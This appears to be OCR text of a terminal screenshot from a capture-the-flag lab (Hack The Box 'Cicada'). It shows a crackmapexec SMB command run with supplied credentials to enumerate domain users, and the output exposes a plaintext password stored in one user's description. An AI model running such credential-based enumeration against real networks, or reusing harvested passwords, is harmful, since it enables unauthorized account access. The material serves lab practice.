 kali@kali: /home/mag/machines/ci
File Actions Edit View Help
VPN × kali@kali: /home/mag/machines/cicada ×
┌──(kali㉿kali)-[/home/mag/machines/cicada]
└─$ crackmapexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA
-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#
nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars badpwdcoun
t: 82 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious badpwdcoun
t: 2 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson badpwdcoun
t: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcoun
t: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder badpwdcoun
t: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcoun
t: 1 desc: Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcoun
t: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcoun
t: 1 desc: Built-in account for administering the computer/domain